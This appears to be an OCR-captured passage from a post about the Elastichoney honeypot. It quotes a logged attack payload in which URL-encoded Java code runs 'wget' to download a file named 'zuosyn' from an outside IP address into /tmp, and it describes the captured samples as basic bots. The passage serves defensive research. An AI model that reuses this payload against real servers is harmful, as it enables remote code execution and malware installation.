
String+str+=+\"\";BufferedReader+br+=+new+Buffer
edReader(new+InputStreamReader(Runtime.getRuntim
e().exec(\"wget+-
O+/tmp/zuosyn+http://115.28.216.181:995/zuosyn\"
).getInputStream()));StringBuilder+sb+=+new+Stri
ngBuilder();while((str=br.readLine())!=null)
{sb.append(str);sb.append(\"\r\n\");}sb.toString
These malware samples were generally nothing
more than basic bots. They could be compiled ELF
binaries, or simple Perl scripts. While we’re working
to let Elastichoney automatically download these
malware samples, for now the data is in the logs.
Speaking of logs…